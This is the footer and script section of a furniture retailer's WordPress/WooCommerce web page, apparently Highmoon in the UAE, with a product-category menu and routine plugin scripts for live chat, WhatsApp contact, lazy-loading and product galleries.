93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg></a></div></div>                    </div>
				        </div>
				</div>
		<div class="footer-bottom">
			<div class="row footer-row">
				<div class="col-footer-copyright col-lg-6 col-md-12 col-sm-12 col-xs-12">
					<div class="footer-copyright">© 2023 Highmoon. All Rights Reserved</div>				</div>
				<div class="col-footer-payments col-lg-6 col-md-12 col-sm-12 col-xs-12">
									</div>
			</div>
		</div>
	</div>
</nav>    </footer><!-- #colophon -->
	</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/martfury/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/624d1979c72df874911d3077/1fvuin1i8';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!-- <script defer="" type="text/javascript" src="https://client.voice-able.com/load/highmoon"></script> -->
<!--End of Tawk.to Script-->			<script type="text/javascript">
			function showhide_toggle(type, post_id, more_text, less_text) {
				var   $link = jQuery("#"+ type + "-link-" + post_id)
					, $link_a = jQuery('a', $link)
					, $content = jQuery("#"+ type + "-content-" + post_id)
					, $toggle = jQuery("#"+ type + "-toggle-" + post_id)
					, show_hide_class = 'sh-show sh-hide';
				$link.toggleClass(show_hide_class);
				$content.toggleClass(show_hide_class).toggle();
				if($link_a.attr('aria-expanded') === 'true') {
					$link_a.attr('aria-expanded', 'false');
				} else {
					$link_a.attr('aria-expanded', 'true');
				}
				if($toggle.text() === more_text) {
					$toggle.text(less_text);
					$link.trigger( "sh-link:more" );
				} else {
					$toggle.text(more_text);
					$link.trigger( "sh-link:less" );
				}
				$link.trigger( "sh-link:toggle" );
			}
		</script>
	
<script type="text/html" id="tmpl-woo-variation-gallery-slider-template">
		<# hasVideo = (  data.video_link ) ? 'wvg-gallery-video-slider' : '' #>
	<# thumbnailSrc = (  data.video_link ) ? data.video_thumbnail_src : data.gallery_thumbnail_src #>
	<!--<# videoHeight = ( data.video_height ) ? data.video_height : '100%' #>
	<# videoWidth = ( data.video_width ) ? data.video_width : 'auto' #>-->
	<# videoHeight = ( data.video_height ) ? data.video_height : 1 #>
	<# videoWidth = ( data.video_width ) ? data.video_width : 1 #>
	<# videoRatio = ( data.video_ratio ) ? data.video_ratio : 100 #>
	<div class="wvg-gallery-image {{hasVideo}}">

		<# if( data.video_link && data.video_embed_type==='iframe' ){ #>
		<div class="wvg-single-gallery-iframe-container" style="padding-bottom: {{ videoRatio }}%">
			<iframe loading="lazy" src="{{ data.video_embed_url }}" frameborder="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>
		</div>
		<# } #>

		<# if( data.video_link && data.video_embed_type==='video' ){ #>
		<div class="wvg-single-gallery-video-container" style="padding-bottom: {{ videoRatio }}%">
			<video preload="auto" controls controlsList="nodownload" src="{{ data.video_link }}"></video>
		</div>
		<# } #>

		<# if( !data.video_link && data.srcset ){ #>
		<div class="wvg-single-gallery-image-container">
			<img loading="lazy" width="{{data.src_w}}" height="{{data.src_h}}" src="{{data.src}}" alt="{{data.alt}}" title="{{data.title}}" data-caption="{{data.caption}}" data-src="{{data.full_src}}" data-large_image="{{data.full_src}}" data-large_image_width="{{data.full_src_w}}" data-large_image_height="{{data.full_src_h}}" srcset="{{data.srcset}}" sizes="{{data.sizes}}" {{data.extra_params}} />
		</div>
		<# } #>

		<# if( !data.video_link && !data.srcset ){ #>
		<div class="wvg-single-gallery-image-container">
			<img loading="lazy" width="{{data.src_w}}" height="{{data.src_h}}" src="{{data.src}}" alt="{{data.alt}}" title="{{data.title}}" data-caption="{{data.caption}}" data-src="{{data.full_src}}" data-large_image="{{data.full_src}}" data-large_image_width="{{data.full_src_w}}" data-large_image_height="{{data.full_src_h}}" sizes="{{data.sizes}}" {{data.extra_params}} />
		</div>
		<# } #>

	</div>
	</script>


<script type="text/html" id="tmpl-woo-variation-gallery-thumbnail-template">
	<# hasVideo = (  data.video_link ) ? 'wvg-gallery-video-thumbnail' : '' #>
	<div class="wvg-gallery-thumbnail-image {{hasVideo}}">
		<div>
			<img width="{{data.gallery_thumbnail_src_w}}" height="{{data.gallery_thumbnail_src_h}}" src="{{data.gallery_thumbnail_src}}" alt="{{data.alt}}" title="{{data.title}}" />
		</div>
	</div>
</script>
        <div id="mf-quick-view-modal" class="mf-quick-view-modal martfury-modal woocommerce" tabindex="-1">
            <div class="mf-modal-overlay"></div>
            <div class="modal-content">
                <a href="#" class="close-modal">
                    <i class="icon-cross"></i>
                </a>
                <div class="product-modal-content loading"></div>
            </div>
            <div class="mf-loading"></div>
        </div>

		            <a id="scroll-top" class="backtotop" href="#page-top">
                <i class="arrow_carrot_up_alt"></i>
            </a>
				        <div class="primary-mobile-nav mf-els-item" id="primary-mobile-nav">
            <div class="mobile-nav-content">
                <div class="mobile-nav-overlay"></div>
                <div class="mobile-nav-header">
					                    <h2 class="mobile-nav-header__title">Main Menu</h2>
                    <a class="close-mobile-nav"><i class="icon-cross"></i></a>
                </div>

				<ul id="menu-primary-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4069"><a href="https://highmoon.ae/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4199"><a href="https://highmoon.ae/collections/">Collections</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26698"><a href="https://highmoon.ae/product-category/collections/cube-series/">Cube Series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20941"><a href="https://highmoon.ae/product-category/collections/eco-series/">Eco Series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25061"><a href="https://highmoon.ae/product-category/collections/flat-series/">Flat Series</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11512"><a href="https://highmoon.ae/product-category/collections/jade-series/">Jade Series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32964"><a href="https://highmoon.ae/product-category/collections/keep-series/">Keep Series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-22276"><a href="https://highmoon.ae/product-category/collections/nade-series/">Nade Series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25062"><a href="https://highmoon.ae/product-category/collections/orange-series/">Orange Series</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8719"><a href="https://highmoon.ae/product-category/collections/quad-series/">Quad Series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32965"><a href="https://highmoon.ae/product-category/collections/snow-series/">Snow Series</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4606"><a href="https://highmoon.ae/product-category/collections/sync-series/">Sync Series</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-20341"><a href="https://highmoon.ae/product-category/collections/viol-series/">Viol Series</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4200"><a href="https://highmoon.ae/desks/">Desks</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5029"><a href="https://highmoon.ae/product-category/desks/executive-desks/">Executive Desks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19783"><a href="https://highmoon.ae/product-category/desks/ergonomic-desk/">Ergonomic Desks</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4790"><a href="https://highmoon.ae/product-category/desks/coffee-tables/">Coffee Tables</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4789"><a href="https://highmoon.ae/product-category/desks/meeting-tables/">Meeting Tables</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5440"><a href="https://highmoon.ae/product-category/desks/reception-desks/">Reception Desks</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4788"><a href="https://highmoon.ae/product-category/desks/workstations/">Workstations</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43418"><a href="https://highmoon.ae/product-category/desks/folding-table/">Folding Table</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43422"><a href="https://highmoon.ae/product-category/desks/training-table-desks/">Training Table</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4201"><a href="https://highmoon.ae/chairs/">Chairs</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19785"><a href="https://highmoon.ae/product-category/chairs/ergonomic-chair/">Ergonomic Chairs</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40419"><a href="https://highmoon.ae/product-category/chairs/ergonomic-chair/mesh-back-seat/">Mesh Back Seat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40437"><a href="https://highmoon.ae/product-category/chairs/ergonomic-chair/mesh-back-fabric-seat/">Mesh Back &amp; Fabric Seat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40420"><a href="https://highmoon.ae/product-category/chairs/ergonomic-chair/mesh-back-seat-with-footrest/">Mesh Back &amp; Seat With Footrest</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40957"><a href="https://highmoon.ae/product-category/chairs/ergonomic-chair/fabric-back-fabric-seat-ergonomic-chair/">Fabric Back &amp; Fabric Seat</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-40465"><a href="https://highmoon.ae/product-category/chairs/recliner-chair/">Recliner Chair</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40499"><a href="https://highmoon.ae/product-category/chairs/recliner-chair/genuine-leather-recliner-chair/">Genuine Leather</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40495"><a href="https://highmoon.ae/product-category/chairs/recliner-chair/synthetic-leather-recliner-chair/">Synthetic Leather</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40500"><a href="https://highmoon.ae/product-category/chairs/recliner-chair/fabric/">Fabric</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19786"><a href="https://highmoon.ae/product-category/chairs/executive-chair/">Executive Chairs</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40452"><a href="https://highmoon.ae/product-category/chairs/executive-chair/genuine-leather/">Genuine Leather</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40414"><a href="https://highmoon.ae/product-category/chairs/executive-chair/mesh-back-seat-executive-chair/">Mesh Back &amp; Mesh Seat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40436"><a href="https://highmoon.ae/product-category/chairs/executive-chair/mesh-back-fabric-seat-executive-chair/">Mesh Back &amp; Fabric Seat</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40917"><a href="https://highmoon.ae/product-category/chairs/executive-chair/fabric-back-fabric-seat/">Fabric Back &amp; Fabric Seat</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37629"><a href="https://highmoon.ae/product-category/chairs/meeting-chairs/">Conference Chairs</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40461"><a href="https://highmoon.ae/product-category/chairs/meeting-chairs/genuine-leather-meeting-chairs/">Genuine Leather</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40460"><a href="https://highmoon.ae/product-category/chairs/meeting-chairs/eames-collection-mesh/">Eames Collection Mesh</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40463"><a href="https://highmoon.ae/product-category/chairs/meeting-chairs/synthetic-leather-meeting-chairs/">Synthetic Leather</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-19795"><a href="https://highmoon.ae/product-category/chairs/training-chair/">Training Chairs</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40473"><a href="https://highmoon.ae/product-category/chairs/training-chair/with-writing-pad/">With Writing Pad</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40474"><a href="https://highmoon.ae/product-category/chairs/training-chair/without-writing-pad/">Without Writing Pad</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19791"><a href="https://highmoon.ae/product-category/chairs/dining-chair/">Dining Chairs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-48153"><a href="https://highmoon.ae/product-category/chairs/airport-seating/">Airport Seating</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37960"><a href="https://highmoon.ae/product-category/chairs/bar-stools-chairs/">High Stools</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-39994"><a href="#">Seating</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19789"><a href="https://highmoon.ae/product-category/sofa/">Sofas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19793"><a href="https://highmoon.ae/product-category/chairs/leisure-chair/">Leisure Chairs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-37356"><a href="https://highmoon.ae/product-category/chairs/lounge-seating/">Lounge Seating</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48154"><a href="https://highmoon.ae/product-category/chairs/airport-seating/">Airport Seating</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19792"><a href="https://highmoon.ae/product-category/chairs/arm-chair/">Arm Chairs</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-32936"><a href="https://highmoon.ae/product-category/display-cabinets-and-storage/">Cabinets</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43018"><a href="https://highmoon.ae/product-category/display-cabinets-and-storage/steel-mobile-pedestals/">Steel Mobile Pedestals</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19723"><a href="https://highmoon.ae/product-category/display-cabinets-and-storage/mobile-pedestals/">Wooden Mobile Pedestals</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43050"><a href="https://highmoon.ae/product-category/display-cabinets-and-storage/steel-full-height-cabinets/">Steel Full Height Cabinets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19721"><a href="https://highmoon.ae/product-category/display-cabinets-and-storage/full-height-cabinets/">Wooden Full Height Cabinet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43118"><a href="https://highmoon.ae/product-category/display-cabinets-and-storage/steel-hanging-file-drawer/">Steel Hanging File Drawer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-43219"><a href="https://highmoon.ae/product-category/display-cabinets-and-storage/steel-locker/">Steel Locker</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19720"><a href="https://highmoon.ae/product-category/display-cabinets-and-storage/credenza/">Credenza</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19718"><a href="https://highmoon.ae/product-category/display-cabinets-and-storage/display-cabinets/">Display Cabinets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19719"><a href="https://highmoon.ae/product-category/display-cabinets-and-storage/low-height-cabinets/">Low Height Cabinets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19722"><a href="https://highmoon.ae/product-category/display-cabinets-and-storage/medium-height-cabinets/">Medium Height Cabinets</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-49252"><a href="https://highmoon.ae/product-category/acoustic-office-solutions-dubai/">Acoustic Solutions</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49253"><a href="https://highmoon.ae/product-category/acoustic-office-solutions-dubai/">Acoustic Pods</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33057"><a href="https://highmoon.ae/product-category/accessories/">Accessories</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29170"><a href="https://highmoon.ae/custom-office-furniture/">Customize</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4074"><a href="https://highmoon.ae/contact/">Contact</a></li>
</ul>
            </div>
        </div>
		        <div id="mf-off-canvas-layer" class="martfury-off-canvas-layer"></div>
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
					<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-animation-name:none;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;bot_id&quot;:&quot;&quot;,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:1,&quot;avatar&quot;:&quot;https:\/\/www.gravatar.com\/avatar\/00000000000000000000000000000000&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;971526777706&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;John&quot;,&quot;lastname&quot;:&quot;Doe&quot;,&quot;label&quot;:&quot;Support&quot;,&quot;message&quot;:&quot;Hello! I&#039;m testing the Social Chat plugin https:\/\/quadlayers.com\/landing\/whatsapp-chat\/?utm_source=qlwapp_plugin&amp;utm_medium=whatsapp&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;UTC+0&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_brand&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_brand&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_shipping_class&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;bubble&quot;,&quot;box&quot;:&quot;no&quot;,&quot;position&quot;:&quot;bottom-left&quot;,&quot;text&quot;:&quot;&quot;,&quot;message&quot;:&quot;Hi, I need some assistance!&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;971526777706&quot;,&quot;group&quot;:&quot;&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;UTC+0&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;none&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsapp_link_type&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: left\&quot;&gt;&lt;span style=\&quot;font-size: 12px;vertical-align: bottom;letter-spacing: -0.2px;opacity: 0.8;margin: 5px 0 0 1px\&quot;&gt;Powered by&lt;\/span&gt;&lt;\/p&gt;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;line-height: 1;text-align: left\&quot;&gt;&lt;a style=\&quot;font-size: 24px;line-height: 34px;font-weight: bold;text-decoration: none;color: white\&quot; href=\&quot;https:\/\/quadlayers.com\/products\/whatsapp-chat\/?utm_source=qlwapp_plugin&amp;utm_medium=header&amp;utm_campaign=social-chat\&quot; target=\&quot;_blank\&quot; rel=\&quot;noopener\&quot;&gt;Social Chat&lt;\/a&gt;&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&lt;p style=\&quot;text-align: start;\&quot;&gt;Need help? Our team is just a message away&lt;\/p&gt;&quot;,&quot;response&quot;:&quot;Write a response&quot;,&quot;consent_message&quot;:&quot;I accept cookies and privacy policy.&quot;,&quot;consent_enabled&quot;:&quot;no&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
					</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://highmoon.ae/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='qlwapp-frontend-css' href='https://highmoon.ae/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=8.1.1' type='text/css' media='all' />
<script type="text/javascript" id="essential-blocks-blocks-localize-js-extra">
/* <![CDATA[ */
var eb_conditional_localize = [];
var EssentialBlocksLocalize = {"eb_plugins_url":"https://highmoon.ae/wp-content/plugins/essential-blocks/","image_url":"https://highmoon.ae/wp-content/plugins/essential-blocks/assets/images","eb_wp_version":"6.9","eb_version":"5.8.1","eb_admin_url":"https://highmoon.ae/wp-admin/","rest_rootURL":"https://highmoon.ae/wp-json/","ajax_url":"https://highmoon.ae/wp-admin/admin-ajax.php","nft_nonce":"a734bfa1a3","post_grid_pagination_nonce":"9f95ef55b2","placeholder_image":"https://highmoon.ae/wp-content/plugins/essential-blocks/assets/images/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https://essential-blocks.com/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767},"wp_timezone":"+00:00","gmt_offset":"0","wc_currency_symbol":"AED "};
//# sourceURL=essential-blocks-blocks-localize-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=31d6cfe0d16ae931b73c" id="essential-blocks-blocks-localize-js"></script>
<script type="text/javascript" src="https://highmoon.ae/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://highmoon.ae/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/highmoon.ae\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/plugins/woo-variation-gallery/assets/js/slick.min.js?ver=1.8.1" id="woo-variation-gallery-slider-js"></script>
<script type="text/javascript" src="https://highmoon.ae/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://highmoon.ae/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woo-variation-gallery-js-extra">
/* <![CDATA[ */
var woo_variation_gallery_options = {"gallery_reset_on_variation_change":"","enable_gallery_zoom":"1","enable_gallery_lightbox":"1","enable_gallery_preload":"1","preloader_disable":"","enable_thumbnail_slide":"1","gallery_thumbnails_columns":"4","is_vertical":"","thumbnail_position":"bottom","thumbnail_position_class_prefix":"woo-variation-gallery-thumbnail-position-","is_mobile":"","gallery_default_device_width":"40","gallery_medium_device_width":"0","gallery_small_device_width":"720","gallery_extra_small_device_width":"320"};
